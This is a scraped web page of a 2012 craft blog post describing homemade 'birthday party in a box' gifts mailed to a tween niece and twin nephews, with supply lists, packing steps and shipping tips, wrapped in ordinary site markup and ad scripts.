			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
			<article id="post-3717" class="post-3717 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday-parties category-blogroll category-craft-ideas category-diy category-get-crafty category-homemade-gifts category-party-crafts">
	    <header>
		<h1 class="entry-title">
					Birthday Party in a Box Homemade Gift Idea			</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2012-09-17">September 17, 2012</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>One of our residents tweens just hit double digits! That is, my niece just turned 10. Hip, hip, hooray! The only bad thing was that my tween and I were so sad that we couldn&#8217;t celebrate her birthday in person. So we decided to send her a birthday party in box! Her twin brothers recently had a birthday too, and so they all received their own personal birthday party in boxes in the mail, as well.</p>
<p><strong>Here is what I did:</strong></p>
<ul>
<li>I started with photo memory boxes that I found at my local <a href="http://www.michaels.com/" target="_blank">Michaels</a></li>
<li>Then I raided the party store for fun party supplies in each of their favorite styles. For my tween niece, I went with a black, rainbow colored, peace-themed birthday decorations. My twin nephews are obsessed with Thomas and Friends right now, so that was an easy choice for them. For instance, plates, napkins, balloons, bubbles, candles, party blowers, etc.</li>
<li>Next stop, I bought cake mixes, frosting, and sprinkles, etc at my local grocery store all in their favorite flavors. Wild blueberry muffin mix for my niece, chocolate and vanilla cake mix for my nephews.</li>
<li>And they I had a blast loading up each box with a personal party selection for each of them. I separated sprinkles and party confetti into smaller bags. I put a stack of cupcake liners along with a candle and cupcake toppers in a separate bag. I made it more personal by unpackaging everything, and then repackaging into separate bags with cute ties.</li>
</ul>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-box-supplies.jpg"><img class="alignnone size-full wp-image-3718" title="birthday party box supplies" src="https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-box-supplies.jpg" alt="" width="600" height="399" srcset="https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-box-supplies.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-box-supplies-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />I<br />
</a></p>
<ul>
<li>I used crinkled paper party filler to fill each box.</li>
<li>I also crafted a handmade party banner using triangle colored foam shapes and &#8220;Happy Birthday&#8221; tape along with ribbon.</li>
</ul>
<p><strong>Here is a quick picture collage of how the Tween Birthday Party in a Box came together:</strong></p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/09/Tween-Birthday-Party-in-a-Box-DIY.jpg"><img class="alignnone size-full wp-image-3722" title="Tween Birthday Party in a Box DIY" src="https://club.chicacircle.com/wp-content/uploads/2012/09/Tween-Birthday-Party-in-a-Box-DIY.jpg" alt="" width="800" height="3796" /></a></p>
<ul>
<li>And I finished off using my <a href="http://rcm.amazon.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=clubchic-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0018N7VDC" target="_blank">Cricut</a> machine to cut out a &#8220;Happy Birthday&#8221; message and glued it on top of each box. (Tip: you don&#8217;t need a fancy cutting machine to do this step. You could draw in your own design with Sharpie markers, use pre-cut vinyl letters, or just attach a pretty bow on top with a tag or card.)</li>
<li>Finally, I shipped them off. I used the medium sized flat-rate priority box from USPS, so it didn&#8217;t matter how heavy I packed each box. The photo storage boxes fit perfectly inside, and arrived safe and sound. Just think of how much stuff you can put together in a box to send a personal party in a box!</li>
</ul>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-in-boxes.club_.jpg"><img class="alignnone size-full wp-image-3719" title="birthday party in boxes.club" src="https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-in-boxes.club_.jpg" alt="" width="570" height="433" srcset="https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-in-boxes.club_.jpg 570w, https://club.chicacircle.com/wp-content/uploads/2012/09/birthday-party-in-boxes.club_-300x227.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p><strong>Here is a sneak preview at the Thomas Birthday in a Box:</strong></p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/09/thomas-birthday-party-in-a-box.2.jpg"><img class="alignnone size-full wp-image-3720" title="thomas birthday party in a box.2" src="https://club.chicacircle.com/wp-content/uploads/2012/09/thomas-birthday-party-in-a-box.2.jpg" alt="" width="600" height="850" srcset="https://club.chicacircle.com/wp-content/uploads/2012/09/thomas-birthday-party-in-a-box.2.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/09/thomas-birthday-party-in-a-box.2-211x300.jpg 211w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>The best part was I prompted my sister to do <a href="http://www.apple.com/mac/facetime/" target="_blank">Facetime</a> from our computer and her phone with us while they opened the boxes. It was so fun watching them pull out all of the little party favors I packed in each box. I had a couple extra balloons at our house, and my daughter blew up a balloon while we watched them blow up their balloons, and we had a virtual party together!</p>
<p>Hope you liked this homemade gift idea. What would you pack in your party box?</p>
<p>&nbsp;</p>
<p><em>If you liked this post, and want more, you can subscribe to be on our mailing list <a href="https://club.chicacircle.com/sign-up/" target="_blank">here</a>.</em></p>
<div class="relpost-thumb-wrapper relpost-align-left "><h3>Related posts:</h3><div style="clear: both"></div><div class="relpost-block-container"><a class="relpost-block-single" href="https://club.chicacircle.com/top-5-handmade-ornaments-i-want-to-make-with-my-tween/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="button ornament"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2011/12/button-ornament-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Top 5 Handmade Ornaments I Want to Make with My Tween</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/personalized-glittery-iphone-case-craft-with-mod-podge-rocks-stencils/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Glitter Tween craft with stencil and personalized iPhone case"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2014/02/Glitter-Tween-craft-with-stencil-and-personalized-iPhone-case-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Personalized Glittery iPhone Case Craft with Mod Podge Rocks! Stencils</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/glow-in-the-dark-halloween-bunting-banner/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Glow in the Dark Halloween Bunting Banner Craft DIY"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2014/10/Glow-in-the-Dark-Halloween-Bunting-Banner-Craft-DIY-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Glow in the Dark Halloween Bunting Banner</div></div></a></div><div style="clear: both"></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Pauline Molinari</h4><p>I'm the crafty maven, and I'm on a mission to spread craftiness. With a fine arts degree, over 15 years experience in children's publishing, and a savvy, stylish, sassy tween daughter, I come armed with perspective and passion to inspire tween girls and their mothers to be crafty together.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicapauline/" rel="author">View all posts by Pauline Molinari <span class="meta-nav">&rarr;</span></a></p></div></div>	</footer><!-- .entry -->
		</article><!-- #post-3717 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/weekend-crafting-create-your-own-colored-salt-chalk-art/" rel="prev">&larr; Weekend Crafting—Create Your Own Colored Salt Chalk Art</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/a-crafty-tween-birthday-that-gives-back/" rel="next">A Crafty Tween Birthday Party that Gives Back &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
			<h2 id="comments-title">
			<i class="icon-comments"></i>&nbsp;
			2 comments for &ldquo;<span>Birthday Party in a Box Homemade Gift Idea</span>&rdquo;		</h2>

		<ol class="commentlist">
			</li><!-- #comment-## -->
</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
				<p class="nocomments">Comments are closed.</p>
		
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
